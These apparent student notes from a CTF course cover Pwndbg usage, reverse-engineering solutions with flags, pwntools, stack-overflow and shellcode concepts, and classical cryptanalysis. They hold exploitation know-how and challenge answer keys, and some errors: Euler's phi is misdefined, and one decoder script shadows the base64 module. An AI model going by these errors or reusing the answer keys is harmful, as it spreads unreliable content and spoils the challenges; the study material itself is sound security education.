在终端中,直接运行 gdb 命令,Pwndbg 会自动加载。然后加载你的程序:
gdb ./your_program或者直接带上程序启动:
gdb -q ./your_program-q参数可以避免显示一些 GDB 的启动信息,让界面更整洁。 -
运行与结束程序:
r(或run): 运行程序。b [地址/函数名/行号](或break): 设置断点。例如:b main在main函数处设置断点,b *0x400500在指定地址设置断点,b 10在当前文件的第 10 行设置断点c(或continue): 继续执行直到下一个断点或程序结束n(或next): 执行下一行代码(不进入函数内部)s(或step): 执行下一行代码(进入函数内部)ni(或nexti): 执行下一条机器指令si(或stepi): 执行下一条机器指令(进入函数内部)q(或quit): 退出 Pwndbg
Pwndbg 特有指令:
-
查看上下文信息:
当程序在断点处停止时,Pwndbg 会自动显示寄存器、堆栈、代码等关键信息。
context:重新显示当前上下文信息(通常不需要手动执行,因为停止时会自动显示)。
-
查看寄存器:
regs:显示所有寄存器的值。
-
查看堆栈:
stack [数量]:查看指定数量的堆栈内容。例如stack 10。telescope [地址] [数量]:以更易读的方式查看指定地址开始的内存内容,通常用于查看堆栈上的指针指向的内容。例如telescope $rsp 10。
-
查看内存:
hexdump [地址] [大小]:以十六进制和 ASCII 形式显示指定地址的内存内容。search [值/字符串]:在内存中搜索指定的值或字符串。例如search "flag",search 0xdeadbeef。
-
查看反汇编代码:
disass [函数名/地址]:反汇编指定函数或地址的代码。
-
查看汇编代码流:
flow [函数名/地址]:显示指定函数或地址的控制流图。
-
内存布局信息:
vmmap:显示程序的内存映射。这对于了解程序的各个段(代码、数据、堆、栈、库)的地址范围非常有用。heap:显示堆信息,包括堆块的分配情况。
-
ROP 链构建辅助:
ropgadget:在当前加载的二进制文件中搜索 ROP gadget。ropchain:根据找到的 gadget 尝试生成 ROP 链。
-
二进制信息:
checksec:显示二进制文件的安全特性,例如 ASLR、NX、PIE 等是否启用。elfheader:显示 ELF 文件的头部信息。got:显示全局偏移表 (GOT) 的内容。plt:显示过程链接表 (PLT) 的内容。
-
实用工具:
cyclic [长度]:生成一个独一无二的模式字符串,用于确定缓冲区溢出时的偏移量。offset [模式]:计算模式字符串在cyclic生成的字符串中的偏移量。dumpargs [函数名]:显示指定函数的参数。
常用组合与技巧:
-
定位崩溃点:
当程序崩溃时,Pwndbg 会自动显示崩溃时的寄存器、堆栈和代码。你可以使用 bt (backtrace) 命令查看函数调用栈。
-
确定偏移量:
使用 cyclic 生成一个长字符串,然后输入到程序中造成溢出。当程序崩溃时,查看 rsp 或其他寄存器中的值,然后用 offset [值] 命令来计算距离缓冲区起始的偏移量。
-
查找特定函数或字符串的地址:
结合 search 命令和 vmmap 命令来确定目标在内存中的位置。
-
交互式调试脚本:
你可以编写 Python 脚本来自动化调试任务,Pwndbg 提供了丰富的 Python API。
题目示例
-
eg. ZJU School Bus Reverse 1
考虑用IDA打开
rev_fmyl,然后变成伪C代码,找到加密逻辑(如下):int __cdecl __noreturn main(int argc, const char **argv, const char **envp) { _BYTE v3[30]; // [esp+14h] [ebp-3Ch] BYREF _BYTE v4[26]; // [esp+32h] [ebp-1Eh] BYREF unsigned int i; // [esp+4Ch] [ebp-4h] qmemcpy(v4, "MMMwjau`S]]S}ybS?4:;5:<4<q", sizeof(v4)); printf("Please input flag: "); scanf("%s", v3); for ( i = 0; i < 0x1A; ++i ) { if ( (v3[i] ^ 0xC) != v4[i] ) { printf("Your flag is not right."); exit(0); } } printf("You are right!"); exit(0); }可以发现仅仅是跟0xC异或的逻辑,所以写一个
decoder.py反向解码即可。target = "MMMwjau`S]]S}ybS?4:;5:<4<q" flag = "" for c in target: flag += chr(ord(c)^0xC) print(flag) -
eg. simple_RE.exe
法一:取巧的方法(Base64)
观察到以下两个语句:


现在把
a5mc58bphliax7j修改成location。图1里面
db意思是Define Byte,指的是定义字符常量,所以location db '5Mc58bPHLiAx7J8ocJIlaVUxaJvMcoYMaoPMaOfg15c475tscHfM/8==',0的意思是:在内存中创建一个以
location为标签的数据区域,存储一个以null结尾的字符串,字符串内容是Base64编码的数据。图2里面lea = Load Effective Address,所以
lea rdx, location ; "5Mc58bPHLiAx7J8ocJIlaVUxaJvMcoYMaoPMaOf"...的意思等价于:
rdx = &location,即把location的地址赋值给rdx注意到图二的加密编码,这表明我们需要使用替换性的base64编码表,因此可以写这样的代码:
import base64 def decode_custom_base64(encoded_string): table = "qvEJAfHmUYjBac+u8Ph5n9Od17FrICL/X0gVtM4Qk6T2z3wNSsyoebilxWKGZpRD" standard = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" translation_table = str.maketrans(table, standard) standard_encoded = encoded_string.translate(translation_table) decoded_bytes = base64.b64decode(standard_encoded) return decoded_bytes.decode('utf-8') ci = "5Mc58bPHLiAx7J8ocJIlaVUxaJvMcoYMaoPMaOfg15c475tscHfM/8==" result = decode_custom_base64(ci) print(f"解码结果: '{result}'")最终结果是:
解码结果: 'NSSCTF{a8d4347722800e72e34e1aba3fe914ae}'法二:正常做法
5Mc58bPHLiAx7J8ocJIlaVUxaJvMcoYMaoPMaOfg15c475tscHfM/8==这是加密之后的结果
IDA转成伪代码,先找到文件
main,如下:int __fastcall main(int argc, const char **argv, const char **envp) { int v4; // [rsp+24h] [rbp-44h] BYREF void *Buf1; // [rsp+28h] [rbp-40h] BYREF char v6[56]; // [rsp+30h] [rbp-38h] BYREF sub_401770(argc, argv, envp); printf("please input the flag:"); scanf("%s", v6); Buf1 = 0; sub_401570(v6, &Buf1, &v4); if ( !memcmp(Buf1, a5mc58bphliax7j, v4) ) printf("\nsuccess!"); else printf("\nfailed!"); if ( Buf1 ) free(Buf1); return 0; }这里面提到了两个函数:
sub_401770和sub_401570,看起来逻辑上前一个只是验证性的函数,打开一看确实如此。于是进入
sub401570,看到了这段代码:__int64 __fastcall sub_401570(const char *a1, _QWORD *a2, int *a3) { int v6; // r15d int v7; // r12d int v8; // r13d __int64 v9; // r14 _BYTE *v10; // rax _BYTE *v11; // r9 __int64 v12; // r8 char v13; // cl char v14; // r11 char v15; // r10 __int64 result; // rax v6 = strlen(a1); v7 = v6 % 3; if ( v6 % 3 ) { v8 = 4 * (v6 / 3) + 4; v9 = v8; v10 = malloc(v8 + 1LL); v10[v8] = 0; if ( v6 <= 0 ) goto LABEL_5; } else { v8 = 4 * (v6 / 3); v9 = v8; v10 = malloc(v8 + 1LL); v10[v8] = 0; if ( v6 <= 0 ) goto LABEL_8; } v11 = v10; v12 = 0; do { v11 += 4; v13 = a1[v12]; *(v11 - 4) = table[v13 >> 2]; v14 = a1[v12 + 1]; *(v11 - 3) = table[(v14 >> 4) | (16 * v13) & 0x30]; v15 = a1[v12 + 2]; v12 += 3; *(v11 - 2) = table[(v15 >> 6) | (4 * v14) & 0x3C]; *(v11 - 1) = table[v15 & 0x3F]; } while ( v6 > (int)v12 ); LABEL_5: if ( v7 == 1 ) { v10[v9 - 2] = 61; v10[v9 - 1] = 61; } else if ( v7 == 2 ) { v10[v9 - 1] = 61; } LABEL_8: *a2 = v10; result = 0; *a3 = v8; return result; }按上一模块所言,修改一下变量名称增加可读性:
关键部分的意思已经写在注释部分了,这是一个类似base64加密的函数,所以接下来要试图去寻找替代的表。
__int64 __fastcall sub_401570(const char *table, _QWORD *a2, int *a3) { int len; // r15d int r; // r12d int newlen; // r13d __int64 newlength; // r14 _BYTE *arr; // rax _BYTE *newptr; // r9 __int64 gap; // r8 char v13; // cl char v14; // r11 char v15; // r10 __int64 result; // rax len = strlen(table); r = len % 3; if ( len % 3 ) { newlen = 4 * (len / 3) + 4; newlength = newlen; arr = malloc(newlen + 1LL); arr[newlen] = 0; if ( len <= 0 ) goto LABEL_5; } else { newlen = 4 * (len / 3); newlength = newlen; arr = malloc(newlen + 1LL); arr[newlen] = 0; if ( len <= 0 ) goto LABEL_8; } newptr = arr; gap = 0; do { newptr += 4; v13 = table[gap]; // 第1个字节 *(newptr - 4) = ::table[v13 >> 2]; // 提取出前6位 v14 = table[gap + 1]; // 第2个字节 *(newptr - 3) = ::table[(v14 >> 4) | (16 * v13) & 0x30]; // & 00110000 //提取出之后6位 v15 = table[gap + 2]; // 第3个字节 gap += 3; *(newptr - 2) = ::table[(v15 >> 6) | (4 * v14) & 0x3C]; // & 00111100 // 提取出之后6位 *(newptr - 1) = ::table[v15 & 0x3F]; // & 00111111 // 提取出最后6位 } while ( len > (int)gap ); LABEL_5: if ( r == 1 ) { arr[newlength - 2] = 61; // 用=号扩充补齐位数 arr[newlength - 1] = 61; } else if ( r == 2 ) { arr[newlength - 1] = 61; } LABEL_8: *a2 = arr; result = 0; *a3 = newlen; return result; }双击table这个变量,自动跳转到了汇编代码的table部分,然后就可以看到替代表:
table db 'qvEJAfHmUYjBac+u8Ph5n9Od17FrICL/X0gVtM4Qk6T2z3wNSsyoebilxWKGZpRD',0书写以下代码:
import base64 def decode_custom_base64(encoded_string): table = "qvEJAfHmUYjBac+u8Ph5n9Od17FrICL/X0gVtM4Qk6T2z3wNSsyoebilxWKGZpRD" base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" translation_table = str.maketrans(table, base64) base64_encoded = encoded_string.translate(translation_table) decoded_bytes = base64.b64decode(base64_encoded) return decoded_bytes.decode('utf-8') ci = "5Mc58bPHLiAx7J8ocJIlaVUxaJvMcoYMaoPMaOfg15c475tscHfM/8==" result = decode_custom_base64(ci) print(f"解码结果: '{result}'")解码之后得到结果:
解码结果: 'NSSCTF{a8d4347722800e72e34e1aba3fe914ae}'
约束求解与z3-solver
只需要:
pip3 install z3-solver
即可安装,可以用来解方程等等,比如:
from z3 import *
x,y,z=Ints('x y z')
s=Solver()
s.add(2*x+3*y+z==100)
s.add(x-y+2*z==-10)
s.add(x+2*y-z==212)
print(s.check())
print(s.model())
代码混淆
- 代码混淆:用于增加理解和反编译难度
- 花指令(junk code):一种专门用来迷惑反编译器的指令片段,不会影响程序的原有功能,但会使得反汇编器的结果出现偏差,从而使破解者分析失败。如利用 jmp 、call、ret 指令改变执行流
- 自修改代码(Self-Modified Code)是一类特殊的代码技术,即在运行时修改自身代码,从而使得程序实际行为与反汇编结果不符。
- 控制流平坦化 ollvm
壳
为了对代码进行保护。
- 压缩壳 : Upx、PECompat
- 加密壳 : VMProtect
- 自动化工具脱壳
- 手动脱壳 用动态调试工具如 ollydbg
后面专题周还有游戏逆向课,可惜我没能现场学习pvz的参数修改。
Lec 4 Pwn (Lotus) (√)
基础
环境配置
Linux(Ubuntu虚拟机)环境配置:一份参考文档
CTF Pwn bugs:
- C/C++ bugs $\Longrightarrow$ logic bugs
- Clear exploitation bugs (code execution)
- naive programs (usually terminal program) $\Longrightarrow$ other complex target
RCE问题:remote code execution ,远程代码执行(某些代理软件出过这种问题)
一些工具:
-
IDA pro : 反汇编反编译工具
-
Pwntools : python库,用于交互 $\textcolor{red}{(非常重要!)}$
-
Pwndbg : 动态调试工具
-
Ropgadget : 自动寻找gadget的工具
-
Seccomp-tools : 自动化识别沙箱规则的工具
-
One_gadget : 识别“神之一手”的工具
-
Patchelf : patch动态库链接的工具,使本地环境基本与远程相同
Maybe在CTF101的基础知识不会用到,但后续会用到的:
-
Qemu: 模拟工具,模拟不同架构,例如在x64上模拟arm运行程序等。
-
Gdb-multiarch: 动态调试异架构的工具
学长的环境配置参考链接:ubuntu20.04 PWN(含x86、ARM、MIPS)环境搭建
Pwntools/pwndbg
Python3-pwntools 配置:(Ubuntu 22.04)
-
sudo apt install python3-pip然后只要再:
-
pip install pwntools就安装结束了。
Pwntools一些指令列举:
-
在py脚本中引用pwntools库:
from pwn import* -
process():运行一个本地程序,参数为程序路径。r = process(‘./pwn’) -
remote():远程连接,然后通过管道传输数据,参数为远程ip和端口号。r = remote(‘127.0.0.1’,8080) -
context设置一些参数,例如设置架构:
context.arch=‘amd64’ -
设置debug模式:
context.log_level=‘debug’ -
interactive():设置成交互模式。r.interactive() -
recvuntil():接收数据,参数为接收数据的截止判定。r.recvuntil("hello world!") data = r.recvuntil("hello world!") -
send():发送数据,参数即为数据r.send("Lotus") -
sendline():发送数据,并且在数据末尾加上换行符``\n`r.sendline("Lotus") -
p32():将整数转换为byte流(32位,4字节地址)$\Longrightarrow$ 64位为p64() -
u32():将4字节byte流转换成整数 $\Longrightarrow$ 64位为u64()
pwndbg在Ubuntu上安装:
-
克隆 pwndbg 仓库
cd ~ git clone https://github.com/pwndbg/pwndbg cd pwndbg -
运行安装脚本
./setup.sh -
重新加载 shell 配置:
source ~/.bashrc # 或者 source ~/.zshrc # 如果使用 zsh -
启动pwndbg:
# 直接启动 gdb 会自动加载 pwndbg gdb your_program # 或者 gdb
patchelf
有一些题目的出题人会给出gcc库,要求你进行进行替换。
首先安装patchelf,在命令行里面输出:
sudo apt update
sudo apt install patchelf
然后:
patchelf --print-needed your_program
ldd your_program
替换特定的库依赖:
# 将 libold.so 替换为 libnew.so
patchelf --replace-needed libold.so libnew.so your_program
设置库搜索路径:
# 设置 rpath(运行时库搜索路径)
patchelf --set-rpath /path/to/new/lib/directory your_program
# 添加到现有 rpath
patchelf --set-rpath /new/path:/existing/path your_program
设置动态链接器:
# 更换动态链接器
patchelf --set-interpreter /lib64/ld-linux-x86-64.so.2 your_program
实际例子:
# 假设要将程序中的 libgcc_s.so.1 替换为另一个版本
patchelf --replace-needed libgcc_s.so.1 /usr/lib/x86_64-linux-gnu/libgcc_s.so.1 your_program
# 设置库搜索路径指向新的 GCC 库目录
patchelf --set-rpath /usr/lib/gcc/x86_64-linux-gnu/11 your_program
验证修改:
# 检查修改后的依赖
ldd your_program
patchelf --print-needed your_program
patchelf --print-rpath your_program
记得在修改前备份原文件,因为 patchelf 会直接修改二进制文件。
Pwn真题示例
前置知识:
-
除0错误:程序会立即crash!!
-
栈:从高地址往低地址生长。 由程序自己产生,自己销毁,用于储存函数调用之间的信息。

堆:从低地址往高地址生长。 由用户主动调用产生和销毁,例如malloc,brk()
这张图里面的元素:
Kernel(内核空间) - 操作系统内核代码和数据
Stack(栈) - 存储局部变量、函数参数、返回地址等,向下增长
共享库区域 - 动态链接库的代码和数据
Heap(堆) - 动态分配的内存,向上增长
BSS段 - 未初始化的全局变量和静态变量
Data段 - 已初始化的全局变量和静态变量
Text段 - 程序代码(机器指令)
Unused(未使用区域) - 保留的地址空间
这是典型的Linux进程虚拟内存布局。需要注意的是:
- 栈从高地址向低地址增长(向下增长)
- 堆从低地址向高地址增长(向上增长)
- 图中的箭头显示了栈和堆的增长方向,它们朝相反方向增长,在中间的共享库区域相遇
栈的作用:储存以下内容
- 局部变量:函数内部声明的所有变量都存储在栈帧中。当函数执行完毕后,这些变量所占用的内存会被自动释放。
- 函数参数:传递给函数的参数也会被压入栈中,供函数内部使用。
- 返回地址:当一个函数被调用时,当前指令的地址(即函数调用结束后程序应该从哪里继续执行)会被保存到栈中。当函数执行完毕后,程序会根据这个返回地址跳回调用它的位置。
- 旧的栈帧指针:指向调用者函数的栈帧的基地址,用于在函数返回时恢复调用者的上下文。
- 函数调用的参数区别:
- 32位下,参数全部放在栈上,程序调用之前会先用几个push将参数入栈。
- 64位程序的传参方式是先将前六个参数放入rdi,rsi,rdx,rcx,r8,r9,再把之后的参数压到栈上。一般函数没有那么多参数,rdi,rsi,rdx三个用的较频繁;一般在call之前会有将参数取出传入寄存器的操作。
-
nocrash
水题,主要是观察除0错误。
-
login_me
先转换成伪代码再观察逻辑。
这道题为了入门方便是给出了源码的。
我们打开pwndbg,输入:
pwndbg> file login设定程序参数(如果有需要):
pwndbg> set args arg1 arg2 arg3然后输入:
pwndbg> r打断点功能:
鼠标点到想要的行,然后
Tab如果地址开头是
0x4,表明没有随机化;像这里:一大串0,就表明开了随机化打断点:
breakrva <location>这题还有一个特点:给出的C语言代码有可能是跑不动的,因为需要最新版本的gcc编译器,比如我的VSCode就失败了。
pwn 赛题结构:
-
赛题文件
- 往往需要逆向
- 漏洞描述 (diff)
-
赛题环境
- libc and ld
- Dockerfile
- “good challenge should issue everything you needed to run and test it”
-
赛题远程:(希望得到这句话,因为获得了权限:
system(“/bin/sh”);)- backdoor
- execve
- sometime not necessarily a shell(such as ORW)
代码注入
常见:shellcode注入(劫持程序)
- 命令注入(直接)
- shellcode 注入:(间接)搭配控制流劫持的利用方式
shellcode概念:构造了一段有意义的,可以被执行的恶意数据,通过漏洞使程序执行这段恶意数据,从而达到目的/攻击效果。
Shellcode 并无某一个统一的目的,其效果可能为获取一个shell、可能为反弹shell、可能为弹出计算器、可能为打开浏览器、可能为访问一个网站等等,其可以执行任意代码,但获取shell是最常用也最简单的攻击效果,所以其才被称为”shell”code。
案例:
-
inject_me
工具:pwntools里面有shellcraft (这题对我来说有点困难了……)
栈溢出的原理
参数存储特点:call-stack and back-trace

stack overflow的原理:程序向某个变量写进去的字节数超过了该变量本身申请的字节数,导致上方相邻的数据也被修改了。

可能的结果:溢出破坏局部变量;溢出破坏存储的栈帧指针;溢出破坏存储的返回地址
-
案例:sbofsc
很像login_me的破解逻辑(但我已经没力气看了)
Lec 5 Crypto (WuYan) (√)
消息加密
- Python -> shuffle
from random import shuffle
m = "Hello, world!"
t = [i for i in m]
shuffle(t)
c = ''.join(t)
-
置换密码
可以暴力破
-
凯撒密码
移位加密
-
单表替换
可以通过词频来推断(lab 0 Challenge 1)
用AI的若干情况:
- 找攻破思路
- 找资料,让它干脏活(Prompt的艺术与准确:图片大小、网格数、OpenCV库的调用、功能要求 etc.)
-
多表替换:Virginia 密码简介(lab 1 vigenere-encrypt)
Virginia 密码是一种多表替换密码,由16世纪意大利密码学家 Giovan Battista Bellaso 发明,后来被法国外交官 Blaise de Vigenère 改进和推广。
基本原理:
- 使用一个密钥词来控制加密过程
- 对于明文的每个字母,根据密钥词中对应位置的字母来决定使用哪个凯撒密码表
- 密钥词会循环使用,直到覆盖整个明文
加密过程:
- 明文:
HELLO - 密钥:
KEY(循环使用为KEYKE) - 每个字母按照对应密钥字母的位移量进行凯撒加密
获取密钥的代码思路:
- 频率分析法
def analyze_frequency(ciphertext, key_length): """分析每个子序列的字母频率""" groups = [''] * key_length # 按密钥长度分组 for i, char in enumerate(ciphertext): groups[i % key_length] += char # 分析每组的频率分布 for i, group in enumerate(groups): freq = calculate_frequency(group) # 通过频率分析推测密钥字母- 重合指数法
def coincidence_index(text): """计算重合指数来估算密钥长度""" n = len(text) freq = {} for char in text: freq[char] = freq.get(char, 0) + 1 ic = sum(f * (f - 1) for f in freq.values()) / (n * (n - 1)) return ic- 卡方检验法
def chi_squared_test(observed, expected): """使用卡方检验判断密钥正确性""" chi2 = sum((obs - exp) ** 2 / exp for obs, exp in zip(observed, expected)) return chi2- 穷举搜索
def brute_force_key(ciphertext, max_key_length): """穷举可能的密钥长度和字母组合""" for key_len in range(1, max_key_length + 1): for key in generate_keys(key_len): decrypted = vigenere_decrypt(ciphertext, key) if is_valid_text(decrypted): return key核心思想:利用英文字母的统计特性(如字母E的高频率)来破解密钥,通过分析密文的统计规律来推断出原始密钥。
-
(lab1:vigenere-encrypt)
观察特征,注意到
{gY出现了很多次,找最小公倍数去解码然后观察替换过的
-
one line crypto
eg. (京麒CTF 2025)
assert __import__('re').fullmatch(br'flag\{[!-z]{11}\}',flag) and [is_prime(int(flag.hex(),16)^^int(input('🌌 '))) for _ in range(7^7)]前面的正则表达式是说flag字符串的形式与长度。
用到了信道分析和中国剩余定理(CRT):
-
构造足够大的 input 使得$ flag \oplus input = flag + input$
is_prime(flag + yourinput) -
对某个小质数 p , 可知 $(flag + yourinput) (\operatorname{mod} p) \neq 0$ , 即$ flag (\operatorname{mod} p)\neq -yourinput (\operatorname{mod} p)$
-
通过多次输入不同的 $yourinput$ , 可以得到 flag mod p 的值
-
取多对质数 p , 可以通过中国剩余定理得到 flag 的值
-
-
数学基础:some数论知识
逆元:对给定的$a,m,\gcd(a,m)=1, \exists x\, s.t. ax \equiv 1(\operatorname{mod} m)$,则称$x$是$a$的逆元。
欧拉函数:$\phi(m)$定义为其所有非自身的因子相加,计算式:$\phi(m) = m\,\Pi(1-\dfrac1{p_k})$
费马小定理:对给定的$a$,$p$是素数($p\nmid a$),有$a^{p-1} \equiv 1(\operatorname{mod} p)$
欧拉定理:(其实是费马小定理的广义情况)对任意两个互素的正整数$a,n$,有$a^{\phi(n)} \equiv 1(\operatorname{mod}n)$
